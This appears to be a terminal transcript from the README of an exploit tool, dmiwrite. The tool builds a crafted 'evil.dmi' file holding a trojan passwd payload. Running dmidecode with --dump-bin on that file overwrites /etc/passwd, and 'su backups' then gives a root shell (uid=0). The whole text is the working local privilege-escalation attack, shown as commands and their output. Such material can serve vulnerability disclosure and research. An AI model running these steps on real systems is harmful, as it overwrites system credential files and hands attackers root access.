 hades@ubuntu:~/dmiwrite$ ls
demo.sh  dmiwrite.c  LICENSE  Makefile  README.md  trojan_shadow.in  util.c  util.h
hades@ubuntu:~/dmiwrite$ make dmiwrite
gcc -W -Wall -Wshadow -Wstrict-prototypes -Wpointer-arith -Wcast-qual -Wcast-align -Wwrite-strings -
Wmissing-prototypes -Winline -Wundef dmiwrite.c util.c -o dmiwrite
hades@ubuntu:~/dmiwrite$ ls
demo.sh  dmiwrite  dmiwrite.c  LICENSE  Makefile  README.md  trojan_shadow.in  util.c  util.h
hades@ubuntu:~/dmiwrite$ ./dmiwrite /tmp/passwd.bak evil.dmi
Wrote payload of length 2962 to evil.dmi
Padding 980078 bytes to evil.dmi
        Setting checksum: memset(buf+30, 202, 1);
Wrote DMI header of length 32 to evil.dmi
Padding 65536 bytes to evil.dmi
Congratulations, evil.dmi looks like a valid DMI file.
hades@ubuntu:~/dmiwrite$ ls
demo.sh   dmiwrite.c  LICENSE   README.md         util.c
dmiwrite  evil.dmi    Makefile  trojan_shadow.in  util.h
hades@ubuntu:~/dmiwrite$ dmidecode --no-sysfs -d evil.dmi --dump-bin /etc/passwd
# dmidecode 3.2
Scanning evil.dmi for entry point.
SMBIOS 2.1 present.
1 structures occupying 2962 bytes.
Table at 0x00000000.
# Writing 2962 bytes to /etc/passwd.
# Writing 0 bytes to /etc/passwd.
/etc/passwd: fwrite: No such file or directory
hades@ubuntu:~/dmiwrite$ su backups
Password:
backups@ubuntu:/home/hades/dmiwrite# id
uid=0(backups) gid=0(root) groups=0(root)